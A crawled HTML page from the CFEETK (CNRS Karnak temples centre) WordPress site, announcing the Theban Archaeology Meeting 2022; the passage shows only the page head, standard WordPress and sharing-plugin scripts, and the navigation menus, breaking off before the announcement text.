

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cfeetk.cnrs.fr/actualite/theban-archaeology-meeting-2022-announcement-and-call-for-papers/
body_size: 57478
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link href="https://fonts.googleapis.com/css?family=Lora:400,400i|Roboto:300,400,500,700 <https://fonts.googleapis.com/css?family=Lora:400%2c400i%7cRoboto:300%2c400%2c500%2c700> " rel="stylesheet">
                <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Theban Archaeology Meeting 2022: Announcement and Call for Papers! &#8211; Centre Franco-Égyptien d’Étude des Temples de Karnak &#8211; CFEETK &#8211; UAR 3172 du CNRS &#8211; MoTA/SCA</title>
	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'fr_FR', theChampCloseIconPath = 'https://www.cfeetk.cnrs.fr/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://www.cfeetk.cnrs.fr', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script> var theChampFBKey = '', theChampFBLang = 'fr_FR', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
				<script> var theChampSharingAjaxUrl = 'https://www.cfeetk.cnrs.fr/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://www.cfeetk.cnrs.fr/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 0, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsVerticalSharingShortUrl = "https://www.cfeetk.cnrs.fr/actualite/theban-archaeology-meeting-2022-announcement-and-call-for-papers/";		</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}</style>
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA &raquo; Flux" href="https://www.cfeetk.cnrs.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA &raquo; Flux des commentaires" href="https://www.cfeetk.cnrs.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cfeetk.cnrs.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cfeetk.cnrs.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sow-social-media-buttons-atom-9ea459747754-css' href='https://www.cfeetk.cnrs.fr/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-atom-9ea459747754.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cnrswebkit-style-css' href='https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='cnrswebkit-ie-css' href='https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='cnrswebkit-ie8-css' href='https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='cnrswebkit-ie7-css' href='https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='cnrswbkit-dyn-css' href='https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/style_dyn.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/icomoon.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cnrswebkit-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://www.cfeetk.cnrs.fr/wp-content/plugins/super-socializer/css/front.css?ver=7.13.67' type='text/css' media='all' />
<link rel='stylesheet' id='cnrs_dyn-style-css' href='https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/library/css/cnrs_dyn.css?ver=1756802169' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/html5.js?ver=3.7.3" id="cnrswebkit-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.cfeetk.cnrs.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cfeetk.cnrs.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.cfeetk.cnrs.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cfeetk.cnrs.fr/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.cfeetk.cnrs.fr/actualite/theban-archaeology-meeting-2022-announcement-and-call-for-papers/" />
<link rel='shortlink' href='https://www.cfeetk.cnrs.fr/?p=2933' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cfeetk.cnrs.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cfeetk.cnrs.fr%2Factualite%2Ftheban-archaeology-meeting-2022-announcement-and-call-for-papers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cfeetk.cnrs.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cfeetk.cnrs.fr%2Factualite%2Ftheban-archaeology-meeting-2022-announcement-and-call-for-papers%2F&#038;format=xml" />
			<link rel="amphtml" href="https://www.cfeetk.cnrs.fr/amp/actualite/theban-archaeology-meeting-2022-announcement-and-call-for-papers/"/>
			<!-- Analytics by WP Statistics v14.10.2 - https://wp-statistics.com/ -->
	<style type="text/css" id="cnrswebkit-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
	</style>
	<link rel="icon" href="https://www.cfeetk.cnrs.fr/wp-content/uploads/2018/09/cropped-karnak-ciel-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.cfeetk.cnrs.fr/wp-content/uploads/2018/09/cropped-karnak-ciel-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cfeetk.cnrs.fr/wp-content/uploads/2018/09/cropped-karnak-ciel-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.cfeetk.cnrs.fr/wp-content/uploads/2018/09/cropped-karnak-ciel-270x270.jpg" />
        <link rel='stylesheet' id='style-lmo'  href='https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/style-lmo.css' type='text/css' media='all' />        
    </head>
    <body class="wp-singular actualite-template-default single single-actualite postid-2933 wp-custom-logo wp-theme-cnrswebkit">
        <div id="page" class="site">
            <div class="site-inner">
                <a class="skip-link screen-reader-text" href="#content">Aller au contenu principal</a>
                <header id="masthead" class="site-header" role="banner">
                    <div class="site-header-main">
                        <div class="site-branding">
                            <a href="https://www.cfeetk.cnrs.fr/" class="custom-logo-link" rel="home"><img width="240" height="174" src="https://www.cfeetk.cnrs.fr/wp-content/uploads/2023/10/cropped-CFEETK-CNRS-MoTA-Logo-web-600pxl-v2023.jpg" class="custom-logo" alt="Centre Franco-Égyptien d’Étude des Temples de Karnak &#8211; CFEETK &#8211; UAR 3172 du CNRS &#8211; MoTA/SCA" decoding="async" srcset="https://www.cfeetk.cnrs.fr/wp-content/uploads/2023/10/cropped-CFEETK-CNRS-MoTA-Logo-web-600pxl-v2023.jpg 240w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2023/10/cropped-CFEETK-CNRS-MoTA-Logo-web-600pxl-v2023-200x145.jpg 200w" sizes="(max-width: 240px) 85vw, 240px" /></a>                            
                                                            <p class="site-title"><a href="https://www.cfeetk.cnrs.fr/" rel="home">Centre Franco-Égyptien d’Étude des Temples de Karnak &#8211; CFEETK &#8211; UAR 3172 du CNRS &#8211; MoTA/SCA</a></p>
                                                    </div><!-- .site-branding -->
                                                    <button id="menu-toggle" class="menu-toggle">Menu</button>
                            <div id="site-header-menu" class="site-header-menu">
                                                                    <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Menu principal">
                                        <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="primary-menu"><li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="https://www.cfeetk.cnrs.fr/le-laboratoire/">Laboratoire</a></li>
<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="https://www.cfeetk.cnrs.fr/le-laboratoire/organigramme/">Équipe</a></li>
<li id="menu-item-1059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1059"><a href="http://www.cfeetk.cnrs.fr/archives/">Archives</a></li>
<li id="menu-item-2556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2556"><a href="https://www.cfeetk.cnrs.fr/bibliotheque-library-cfeetk/">Bibliothèque</a></li>
</ul></div>                                    </nav><!-- .main-navigation -->
                                                                                                    <nav id="secondary-navigation" class="main-navigation" role="navigation" aria-label="Secondary Menu">
                                        <div class="menu-nouveau-menu-secondaire-container"><ul id="menu-nouveau-menu-secondaire" class="secondary-menu"><li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="https://www.cfeetk.cnrs.fr/les-actualites/">Actualités</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="https://www.cfeetk.cnrs.fr/accueil/programmes-scientifiques/">Axes de recherche</a></li>
<li id="menu-item-2561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2561"><a href="http://www.cfeetk.cnrs.fr/les-publications/">Publications</a></li>
<li id="menu-item-2555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2555"><a href="https://www.cfeetk.cnrs.fr/travaux/">Travaux en cours</a>
<ul class="sub-menu">
	<li id="menu-item-3898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3898"><a href="https://www.cfeetk.cnrs.fr/accueil/programmes-scientifiques/fef-karnak-musee-de-plein-air-amenhotep-i/">Open-air museum (FEF Karnak)</a></li>
</ul>
</li>
</ul></div>                                    </nav><!-- .main-navigation -->
                                                                <div id="searchContainer">
                                    <form role="search" method="get" class="search-form" action="https://www.cfeetk.cnrs.fr">
                                        <input type="checkbox" id="checkSearch" />
                                        <input type="text" id="searchInput" placeholder="Recherche" class="search-field" name="s" />
                                        <label for="checkSearch" id="searchIconContainer"><span class="icon-search"></span></label>
                                    </form>
                                </div>
                                                                    <nav id="social-navigation" class="social-navigation" role="navigation" aria-label="Menu des liens de réseaux sociaux">
                                        <div class="menu-reseaux-sociaux-container"><ul id="menu-reseaux-sociaux" class="social-links-menu"><li id="menu-item-994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-994"><a href="https://twitter.com/cfeetk"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-995"><a href="https://www.facebook.com/Centre-Franco-%C3%89gyptien-d%C3%89tude-des-Temples-de-Karnak-CFEETK-217968098322995/"><span class="screen-reader-text">Facebook</span></a></li>
